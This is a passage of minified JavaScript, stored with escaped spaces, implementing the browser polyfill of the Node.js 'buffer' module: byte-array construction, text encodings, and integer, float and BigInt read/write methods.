nt(t,Uint8Array)){var\x20r=new\x20Uint8Array(t);return\x20B(r.buffer,r.byteOffset,r.byteLength)}return\x20m(t)}(t);if(null==t)throw\x20new\x20TypeError(\x22The\x20first\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20ArrayBuffer,\x20Array,\x20or\x20Array-like\x20Object.\x20Received\x20type\x20\x22+a(t));if(nt(t,ArrayBuffer)||t&&nt(t.buffer,ArrayBuffer))return\x20B(t,r,e);if(\x22undefined\x22!=typeof\x20SharedArrayBuffer&&(nt(t,SharedArrayBuffer)||t&&nt(t.buffer,SharedArrayBuffer)))return\x20B(t,r,e);if(\x22number\x22==typeof\x20t)throw\x20new\x20TypeError(\x27The\x20\x22value\x22\x20argument\x20must\x20not\x20be\x20of\x20type\x20number.\x20Received\x20type\x20number\x27);var\x20n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return\x20d.from(n,r,e);var\x20o=function(t){if(d.isBuffer(t)){var\x20r=0|E(t.length),e=y(r);return\x200===e.length||t.copy(e,0,0,r),e}if(void\x200!==t.length)return\x22number\x22!=typeof\x20t.length||ot(t.length)?y(0):m(t);if(\x22Buffer\x22===t.type&&Array.isArray(t.data))return\x20m(t.data)}(t);if(o)return\x20o;if(\x22undefined\x22!=typeof\x20Symbol&&null!=Symbol.toPrimitive&&\x22function\x22==typeof\x20t[Symbol.toPrimitive])return\x20d.from(t[Symbol.toPrimitive](\x22string\x22),r,e);throw\x20new\x20TypeError(\x22The\x20first\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20ArrayBuffer,\x20Array,\x20or\x20Array-like\x20Object.\x20Received\x20type\x20\x22+a(t))}function\x20w(t){if(\x22number\x22!=typeof\x20t)throw\x20new\x20TypeError(\x27\x22size\x22\x20argument\x20must\x20be\x20of\x20type\x20number\x27);if(t<0)throw\x20new\x20RangeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20option\x20\x22size\x22\x27)}function\x20b(t){return\x20w(t),y(t<0?0:0|E(t))}function\x20m(t){for(var\x20r=t.length<0?0:0|E(t.length),e=y(r),n=0;n<r;n+=1)e[n]=255&t[n];return\x20e}function\x20B(t,r,e){if(r<0||t.byteLength<r)throw\x20new\x20RangeError(\x27\x22offset\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x27);if(t.byteLength<r+(e||0))throw\x20new\x20RangeError(\x27\x22length\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x27);var\x20n;return\x20n=void\x200===r&&void\x200===e?new\x20Uint8Array(t):void\x200===e?new\x20Uint8Array(t,r):new\x20Uint8Array(t,r,e),Object.setPrototypeOf(n,d.prototype),n}function\x20E(t){if(t>=g)throw\x20new\x20RangeError(\x22Attempt\x20to\x20allocate\x20Buffer\x20larger\x20than\x20maximum\x20size:\x200x\x22+g.toString(16)+\x22\x20bytes\x22);return\x200|t}function\x20A(t,r){if(d.isBuffer(t))return\x20t.length;if(ArrayBuffer.isView(t)||nt(t,ArrayBuffer))return\x20t.byteLength;if(\x22string\x22!=typeof\x20t)throw\x20new\x20TypeError(\x27The\x20\x22string\x22\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20or\x20ArrayBuffer.\x20Received\x20type\x20\x27+a(t));var\x20e=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===e)return\x200;for(var\x20o=!1;;)switch(r){case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:return\x20e;case\x22utf8\x22:case\x22utf-8\x22:return\x20tt(t).length;case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x202*e;case\x22hex\x22:return\x20e>>>1;case\x22base64\x22:return\x20rt(t).length;default:if(o)return\x20n?-1:tt(t).length;r=(\x22\x22+r).toLowerCase(),o=!0}}function\x20_(t,r,e){var\x20n=!1;if((void\x200===r||r<0)&&(r=0),r>this.length)return\x22\x22;if((void\x200===e||e>this.length)&&(e=this.length),e<=0)return\x22\x22;if((e>>>=0)<=(r>>>=0))return\x22\x22;for(t||(t=\x22utf8\x22);;)switch(t){case\x22hex\x22:return\x20N(this,r,e);case\x22utf8\x22:case\x22utf-8\x22:return\x20C(this,r,e);case\x22ascii\x22:return\x20P(this,r,e);case\x22latin1\x22:case\x22binary\x22:return\x20j(this,r,e);case\x22base64\x22:return\x20L(this,r,e);case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x20z(this,r,e);default:if(n)throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+t);t=(t+\x22\x22).toLowerCase(),n=!0}}function\x20I(t,r,e){var\x20n=t[r];t[r]=t[e],t[e]=n}function\x20U(t,r,e,n,o){if(0===t.length)return-1;if(\x22string\x22==typeof\x20e?(n=e,e=0):e>2147483647?e=2147483647:e<-2147483648&&(e=-2147483648),ot(e=+e)&&(e=o?0:t.length-1),e<0&&(e=t.length+e),e>=t.length){if(o)return-1;e=t.length-1}else\x20if(e<0){if(!o)return-1;e=0}if(\x22string\x22==typeof\x20r&&(r=d.from(r,n)),d.isBuffer(r))return\x200===r.length?-1:R(t,r,e,n,o);if(\x22number\x22==typeof\x20r)return\x20r&=255,\x22function\x22==typeof\x20Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,r,e):Uint8Array.prototype.lastIndexOf.call(t,r,e):R(t,[r],e,n,o);throw\x20new\x20TypeError(\x22val\x20must\x20be\x20string,\x20number\x20or\x20Buffer\x22)}function\x20R(t,r,e,n,o){var\x20i,f=1,u=t.length,s=r.length;if(void\x200!==n&&(\x22ucs2\x22===(n=String(n).toLowerCase())||\x22ucs-2\x22===n||\x22utf16le\x22===n||\x22utf-16le\x22===n)){if(t.length<2||r.length<2)return-1;f=2,u/=2,s/=2,e/=2}function\x20h(t,r){return\x201===f?t[r]:t.readUInt16BE(r*f)}if(o){var\x20a=-1;for(i=e;i<u;i++)if(h(t,i)===h(r,-1===a?0:i-a)){if(-1===a&&(a=i),i-a+1===s)return\x20a*f}else-1!==a&&(i-=i-a),a=-1}else\x20for(e+s>u&&(e=u-s),i=e;i>=0;i--){for(var\x20c=!0,p=0;p<s;p++)if(h(t,i+p)!==h(r,p)){c=!1;break}if(c)return\x20i}return-1}function\x20O(t,r,e,n){e=Number(e)||0;var\x20o=t.length-e;n?(n=Number(n))>o&&(n=o):n=o;var\x20i,f=r.length;for(n>f/2&&(n=f/2),i=0;i<n;++i){var\x20u=parseInt(r.substr(2*i,2),16);if(ot(u))return\x20i;t[e+i]=u}return\x20i}function\x20x(t,r,e,n){return\x20et(tt(r,t.length-e),t,e,n)}function\x20M(t,r,e,n){return\x20et(function(t){for(var\x20r=[],e=0;e<t.length;++e)r.push(255&t.charCodeAt(e));return\x20r}(r),t,e,n)}function\x20T(t,r,e,n){return\x20et(rt(r),t,e,n)}function\x20S(t,r,e,n){return\x20et(function(t,r){for(var\x20e,n,o,i=[],f=0;f<t.length&&!((r-=2)<0);++f)n=(e=t.charCodeAt(f))>>8,o=e%256,i.push(o),i.push(n);return\x20i}(r,t.length-e),t,e,n)}function\x20L(t,r,e){return\x200===r&&e===t.length?c.fromByteArray(t):c.fromByteArray(t.slice(r,e))}function\x20C(t,r,e){e=Math.min(t.length,e);for(var\x20n=[],o=r;o<e;){var\x20i=t[o],f=null,u=i>239?4:i>223?3:i>191?2:1;if(o+u<=e){var\x20s=void\x200,h=void\x200,a=void\x200,c=void\x200;switch(u){case\x201:i<128&&(f=i);break;case\x202:128==(192&(s=t[o+1]))&&(c=(31&i)<<6|63&s)>127&&(f=c);break;case\x203:s=t[o+1],h=t[o+2],128==(192&s)&&128==(192&h)&&(c=(15&i)<<12|(63&s)<<6|63&h)>2047&&(c<55296||c>57343)&&(f=c);break;case\x204:s=t[o+1],h=t[o+2],a=t[o+3],128==(192&s)&&128==(192&h)&&128==(192&a)&&(c=(15&i)<<18|(63&s)<<12|(63&h)<<6|63&a)>65535&&c<1114112&&(f=c)}}null===f?(f=65533,u=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),o+=u}return\x20function(t){var\x20r=t.length;if(r<=k)return\x20String.fromCharCode.apply(String,t);var\x20e=\x22\x22,n=0;for(;n<r;)e+=String.fromCharCode.apply(String,t.slice(n,n+=k));return\x20e}(n)}d.TYPED_ARRAY_SUPPORT=function(){try{var\x20t=new\x20Uint8Array(1),r={foo:function(){return\x2042}};return\x20Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(t,r),42===t.foo()}catch(t){return!1}}(),d.TYPED_ARRAY_SUPPORT||\x22undefined\x22==typeof\x20console||\x22function\x22!=typeof\x20console.error||console.error(\x22This\x20browser\x20lacks\x20typed\x20array\x20(Uint8Array)\x20support\x20which\x20is\x20required\x20by\x20`buffer`\x20v5.x.\x20Use\x20`buffer`\x20v4.x\x20if\x20you\x20require\x20old\x20browser\x20support.\x22),Object.defineProperty(d.prototype,\x22parent\x22,{enumerable:!0,get:function(){if(d.isBuffer(this))return\x20this.buffer}}),Object.defineProperty(d.prototype,\x22offset\x22,{enumerable:!0,get:function(){if(d.isBuffer(this))return\x20this.byteOffset}}),d.poolSize=8192,d.from=function(t,r,e){return\x20v(t,r,e)},Object.setPrototypeOf(d.prototype,Uint8Array.prototype),Object.setPrototypeOf(d,Uint8Array),d.alloc=function(t,r,e){return\x20function(t,r,e){return\x20w(t),t<=0?y(t):void\x200!==r?\x22string\x22==typeof\x20e?y(t).fill(r,e):y(t).fill(r):y(t)}(t,r,e)},d.allocUnsafe=function(t){return\x20b(t)},d.allocUnsafeSlow=function(t){return\x20b(t)},d.isBuffer=function(t){return\x20null!=t&&!0===t._isBuffer&&t!==d.prototype},d.compare=function(t,r){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),nt(r,Uint8Array)&&(r=d.from(r,r.offset,r.byteLength)),!d.isBuffer(t)||!d.isBuffer(r))throw\x20new\x20TypeError(\x27The\x20\x22buf1\x22,\x20\x22buf2\x22\x20arguments\x20must\x20be\x20one\x20of\x20type\x20Buffer\x20or\x20Uint8Array\x27);if(t===r)return\x200;for(var\x20e=t.length,n=r.length,o=0,i=Math.min(e,n);o<i;++o)if(t[o]!==r[o]){e=t[o],n=r[o];break}return\x20e<n?-1:n<e?1:0},d.isEncoding=function(t){switch(String(t).toLowerCase()){case\x22hex\x22:case\x22utf8\x22:case\x22utf-8\x22:case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:case\x22base64\x22:case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return!0;default:return!1}},d.concat=function(t,r){if(!Array.isArray(t))throw\x20new\x20TypeError(\x27\x22list\x22\x20argument\x20must\x20be\x20an\x20Array\x20of\x20Buffers\x27);if(0===t.length)return\x20d.alloc(0);var\x20e;if(void\x200===r)for(r=0,e=0;e<t.length;++e)r+=t[e].length;var\x20n=d.allocUnsafe(r),o=0;for(e=0;e<t.length;++e){var\x20i=t[e];if(nt(i,Uint8Array))o+i.length>n.length?(d.isBuffer(i)||(i=d.from(i)),i.copy(n,o)):Uint8Array.prototype.set.call(n,i,o);else{if(!d.isBuffer(i))throw\x20new\x20TypeError(\x27\x22list\x22\x20argument\x20must\x20be\x20an\x20Array\x20of\x20Buffers\x27);i.copy(n,o)}o+=i.length}return\x20n},d.byteLength=A,d.prototype._isBuffer=!0,d.prototype.swap16=function(){var\x20t=this.length;if(t%2!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2016-bits\x22);for(var\x20r=0;r<t;r+=2)I(this,r,r+1);return\x20this},d.prototype.swap32=function(){var\x20t=this.length;if(t%4!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2032-bits\x22);for(var\x20r=0;r<t;r+=4)I(this,r,r+3),I(this,r+1,r+2);return\x20this},d.prototype.swap64=function(){var\x20t=this.length;if(t%8!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2064-bits\x22);for(var\x20r=0;r<t;r+=8)I(this,r,r+7),I(this,r+1,r+6),I(this,r+2,r+5),I(this,r+3,r+4);return\x20this},d.prototype.toString=function(){var\x20t=this.length;return\x200===t?\x22\x22:0===arguments.length?C(this,0,t):_.apply(this,arguments)},d.prototype.toLocaleString=d.prototype.toString,d.prototype.equals=function(t){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x22Argument\x20must\x20be\x20a\x20Buffer\x22);return\x20this===t||0===d.compare(this,t)},d.prototype.inspect=function(){var\x20t=\x22\x22,e=r.h2;return\x20t=this.toString(\x22hex\x22,0,e).replace(/(.{2})/g,\x22$1\x20\x22).trim(),this.length>e&&(t+=\x22\x20...\x20\x22),\x22<Buffer\x20\x22+t+\x22>\x22},l&&(d.prototype[l]=d.prototype.inspect),d.prototype.compare=function(t,r,e,n,o){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),!d.isBuffer(t))throw\x20new\x20TypeError(\x27The\x20\x22target\x22\x20argument\x20must\x20be\x20one\x20of\x20type\x20Buffer\x20or\x20Uint8Array.\x20Received\x20type\x20\x27+a(t));if(void\x200===r&&(r=0),void\x200===e&&(e=t?t.length:0),void\x200===n&&(n=0),void\x200===o&&(o=this.length),r<0||e>t.length||n<0||o>this.length)throw\x20new\x20RangeError(\x22out\x20of\x20range\x20index\x22);if(n>=o&&r>=e)return\x200;if(n>=o)return-1;if(r>=e)return\x201;if(this===t)return\x200;for(var\x20i=(o>>>=0)-(n>>>=0),f=(e>>>=0)-(r>>>=0),u=Math.min(i,f),s=this.slice(n,o),h=t.slice(r,e),c=0;c<u;++c)if(s[c]!==h[c]){i=s[c],f=h[c];break}return\x20i<f?-1:f<i?1:0},d.prototype.includes=function(t,r,e){return-1!==this.indexOf(t,r,e)},d.prototype.indexOf=function(t,r,e){return\x20U(this,t,r,e,!0)},d.prototype.lastIndexOf=function(t,r,e){return\x20U(this,t,r,e,!1)},d.prototype.write=function(t,r,e,n){if(void\x200===r)n=\x22utf8\x22,e=this.length,r=0;else\x20if(void\x200===e&&\x22string\x22==typeof\x20r)n=r,e=this.length,r=0;else{if(!isFinite(r))throw\x20new\x20Error(\x22Buffer.write(string,\x20encoding,\x20offset[,\x20length])\x20is\x20no\x20longer\x20supported\x22);r>>>=0,isFinite(e)?(e>>>=0,void\x200===n&&(n=\x22utf8\x22)):(n=e,e=void\x200)}var\x20o=this.length-r;if((void\x200===e||e>o)&&(e=o),t.length>0&&(e<0||r<0)||r>this.length)throw\x20new\x20RangeError(\x22Attempt\x20to\x20write\x20outside\x20buffer\x20bounds\x22);n||(n=\x22utf8\x22);for(var\x20i=!1;;)switch(n){case\x22hex\x22:return\x20O(this,t,r,e);case\x22utf8\x22:case\x22utf-8\x22:return\x20x(this,t,r,e);case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:return\x20M(this,t,r,e);case\x22base64\x22:return\x20T(this,t,r,e);case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x20S(this,t,r,e);default:if(i)throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+n);n=(\x22\x22+n).toLowerCase(),i=!0}},d.prototype.toJSON=function(){return{type:\x22Buffer\x22,data:Array.prototype.slice.call(this._arr||this,0)}};var\x20k=4096;function\x20P(t,r,e){var\x20n=\x22\x22;e=Math.min(t.length,e);for(var\x20o=r;o<e;++o)n+=String.fromCharCode(127&t[o]);return\x20n}function\x20j(t,r,e){var\x20n=\x22\x22;e=Math.min(t.length,e);for(var\x20o=r;o<e;++o)n+=String.fromCharCode(t[o]);return\x20n}function\x20N(t,r,e){var\x20n=t.length;(!r||r<0)&&(r=0),(!e||e<0||e>n)&&(e=n);for(var\x20o=\x22\x22,i=r;i<e;++i)o+=it[t[i]];return\x20o}function\x20z(t,r,e){for(var\x20n=t.slice(r,e),o=\x22\x22,i=0;i<n.length-1;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return\x20o}function\x20F(t,r,e){if(t%1!=0||t<0)throw\x20new\x20RangeError(\x22offset\x20is\x20not\x20uint\x22);if(t+r>e)throw\x20new\x20RangeError(\x22Trying\x20to\x20access\x20beyond\x20buffer\x20length\x22)}function\x20D(t,r,e,n,o,i){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x27\x22buffer\x22\x20argument\x20must\x20be\x20a\x20Buffer\x20instance\x27);if(r>o||r<i)throw\x20new\x20RangeError(\x27\x22value\x22\x20argument\x20is\x20out\x20of\x20bounds\x27);if(e+n>t.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22)}function\x20Y(t,r,e,n,o){K(r,n,o,t,e,7);var\x20i=Number(r&BigInt(4294967295));t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i;var\x20f=Number(r>>BigInt(32)&BigInt(4294967295));return\x20t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,e}function\x20W(t,r,e,n,o){K(r,n,o,t,e,7);var\x20i=Number(r&BigInt(4294967295));t[e+7]=i,i>>=8,t[e+6]=i,i>>=8,t[e+5]=i,i>>=8,t[e+4]=i;var\x20f=Number(r>>BigInt(32)&BigInt(4294967295));return\x20t[e+3]=f,f>>=8,t[e+2]=f,f>>=8,t[e+1]=f,f>>=8,t[e]=f,e+8}function\x20G(t,r,e,n,o,i){if(e+n>t.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22);if(e<0)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22)}function\x20H(t,r,e,n,o){return\x20r=+r,e>>>=0,o||G(t,0,e,4),p.write(t,r,e,n,23,4),e+4}function\x20V(t,r,e,n,o){return\x20r=+r,e>>>=0,o||G(t,0,e,8),p.write(t,r,e,n,52,8),e+8}d.prototype.slice=function(t,r){var\x20e=this.length;(t=~~t)<0?(t+=e)<0&&(t=0):t>e&&(t=e),(r=void\x200===r?e:~~r)<0?(r+=e)<0&&(r=0):r>e&&(r=e),r<t&&(r=t);var\x20n=this.subarray(t,r);return\x20Object.setPrototypeOf(n,d.prototype),n},d.prototype.readUintLE=d.prototype.readUIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return\x20n},d.prototype.readUintBE=d.prototype.readUIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t+--r],o=1;r>0&&(o*=256);)n+=this[t+--r]*o;return\x20n},d.prototype.readUint8=d.prototype.readUInt8=function(t,r){return\x20t>>>=0,r||F(t,1,this.length),this[t]},d.prototype.readUint16LE=d.prototype.readUInt16LE=function(t,r){return\x20t>>>=0,r||F(t,2,this.length),this[t]|this[t+1]<<8},d.prototype.readUint16BE=d.prototype.readUInt16BE=function(t,r){return\x20t>>>=0,r||F(t,2,this.length),this[t]<<8|this[t+1]},d.prototype.readUint32LE=d.prototype.readUInt32LE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},d.prototype.readUint32BE=d.prototype.readUInt32BE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},d.prototype.readBigUInt64LE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24),o=this[++t]+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+e*Math.pow(2,24);return\x20BigInt(n)+(BigInt(o)<<BigInt(32))})),d.prototype.readBigUInt64BE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=r*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t],o=this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e;return(BigInt(n)<<BigInt(32))+BigInt(o)})),d.prototype.readIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return\x20n>=(o*=128)&&(n-=Math.pow(2,8*r)),n},d.prototype.readIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=r,o=1,i=this[t+--n];n>0&&(o*=256);)i+=this[t+--n]*o;return\x20i>=(o*=128)&&(i-=Math.pow(2,8*r)),i},d.prototype.readInt8=function(t,r){return\x20t>>>=0,r||F(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},d.prototype.readInt16LE=function(t,r){t>>>=0,r||F(t,2,this.length);var\x20e=this[t]|this[t+1]<<8;return\x2032768&e?4294901760|e:e},d.prototype.readInt16BE=function(t,r){t>>>=0,r||F(t,2,this.length);var\x20e=this[t+1]|this[t]<<8;return\x2032768&e?4294901760|e:e},d.prototype.readInt32LE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},d.prototype.readInt32BE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},d.prototype.readBigInt64LE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=this[t+4]+this[t+5]*Math.pow(2,8)+this[t+6]*Math.pow(2,16)+(e<<24);return(BigInt(n)<<BigInt(32))+BigInt(r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24))})),d.prototype.readBigInt64BE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=(r<<24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t];return(BigInt(n)<<BigInt(32))+BigInt(this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e)})),d.prototype.readFloatLE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),p.read(this,t,!0,23,4)},d.prototype.readFloatBE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),p.read(this,t,!1,23,4)},d.prototype.readDoubleLE=function(t,r){return\x20t>>>=0,r||F(t,8,this.length),p.read(this,t,!0,52,8)},d.prototype.readDoubleBE=function(t,r){return\x20t>>>=0,r||F(t,8,this.length),p.read(this,t,!1,52,8)},d.prototype.writeUintLE=d.prototype.writeUIntLE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var\x20o=1,i=0;for(this[r]=255&t;++i<e&&(o*=256);)this[r+i]=t/o&255;return\x20r+e},d.prototype.writeUintBE=d.prototype.writeUIntBE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var\x20o=e-1,i=1;for(this[r+o]=255&t;--o>=0&&(i*=256);)this[r+o]=t/i&255;return\x20r+e},d.prototype.writeUint8=d.prototype.writeUInt8=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,1,255,0),this[r]=255&t,r+1},d.prototype.writeUint16LE=d.prototype.writeUInt16LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeUint16BE=d.prototype.writeUInt16BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeUint32LE=d.prototype.writeUInt32LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r+3]=t>>>24,this[r+2]=t>>>16,this[r+1]=t>>>8,this[r]=255&t,r+4},d.prototype.writeUint32BE=d.prototype.writeUInt32BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigUInt64LE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20Y(this,t,r,BigInt(0),BigInt(\x220xffffffffffffffff\x22))})),d.prototype.writeBigUInt64BE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20W(this,t,r,BigInt(0),BigInt(\x220xffffffffffffffff\x22))})),d.prototype.writeIntLE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var\x20o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var\x20i=0,f=1,u=0;for(this[r]=255&t;++i<e&&(f*=256);)t<0&&0===u&&0!==this[r+i-1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return\x20r+e},d.prototype.writeIntBE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var\x20o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var\x20i=e-1,f=1,u=0;for(this[r+i]=255&t;--i>=0&&(f*=256);)t<0&&0===u&&0!==this[r+i+1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return\x20r+e},d.prototype.writeInt8=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,1,127,-128),t<0&&(t=255+t+1),this[r]=255&t,r+1},d.prototype.writeInt16LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeInt16BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeInt32LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),this[r]=255&t,this[r+1]=t>>>8,this[r+2]=t>>>16,this[r+3]=t>>>24,r+4},d.prototype.writeInt32BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigInt64LE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20Y(this,t,r,-BigInt(\x220x8000000000000000\x22),BigInt(\x220x7fffffffffffffff\x22))})),d.prototype.writeBigInt64BE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20W(this,t,r,-BigInt(\x220x8000000000000000\x22),BigInt(\x220x7fffffffffffffff\x22))})),d.prototype.writeFloatLE=function(t,r,e){return\x20H(this,t,r,!0,e)},d.prototype.writeFloatBE=function(t,r,e){return\x20H(this,t,r,!1,e)},d.prototype.writeDoubleLE=function(t,r,e){return\x20V(this,t,r,!0,e)},d.prototype.writeDoubleBE=function(t,r,e){return\x20V(this,t,r,!1,e)},d.prototype.copy=function(t,r,e,n){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x22argument\x20should\x20be\x20a\x20Buffer\x22);if(e||(e=0),n||0===n||(n=this.length),r>=t.length&&(r=t.length),r||(r=0),n>0&&n<e&&(n=e),n===e)return\x200;if(0===t.length||0===this.length)return\x200;if(r<0)throw\x20new\x20RangeError(\x22targetStart\x20out\x20of\x20bounds\x22);if(e<0||e>=this.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22);if(n<0)throw\x20new\x20RangeError(\x22sourceEnd\x20out\x20of\x20bounds\x22);n>this.length&&(n=this.length),t.length-r<n-e&&(n=t.length-r+e);var\x20o=n-e;return\x20this===t&&\x22function\x22==typeof\x20Uint8Array.prototype.copyWithin?this.copyWithin(r,e,n):Uint8Array.prototype.set.call(t,this.subarray(e,n),r),o},d.prototype.fill=function(t,r,e,n){if(\x22string\x22==typeof\x20t){if(\x22string\x22==typeof\x20r?(n=r,r=0,e=this.length):\x22string\x22==typeof\x20e&&(n=e,e=this.length),void\x200!==n&&\x22string\x22!=typeof\x20n)throw\x20new\x20TypeError(\x22encoding\x20must\x20be\x20a\x20string\x22);if(\x22string\x22==typeof\x20n&&!d.isEncoding(n))throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+n);if(1===t.length){var\x20o=t.charCodeAt(0);(\x22utf8\x22===n&&o<128||\x22latin1\x22===n)&&(t=o)}}else\x22number\x22==typeof\x20t?t&=255:\x22boolean\x22==typeof\x20t&&(t=Number(t));if(r<0||this.length<r||this.length<e)throw\x20new\x20RangeError(\x22Out\x20of\x20range\x20index\x22);if(e<=r)return\x20this;var\x20i;if(r>>>=0,e=void\x200===e?this.length:e>>>0,t||(t=0),\x22number\x22==typeof\x20t)for(i=r;i<e;++i)this[i]=t;else{var\x20f=d.isBuffer(t)?t:d.from(t,n),u=f.length;if(0===u)throw\x20new\x20TypeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20argument\x20\x22value\x22\x27);for(i=0;i<e-r;++i)this[i+r]=f[i%u]}return\x20this};var\x20q={};function\x20J(t,r,e){q[t]=function(e){!function(t,r){if(\x22function\x22!=typeof\x20r&&null!==r)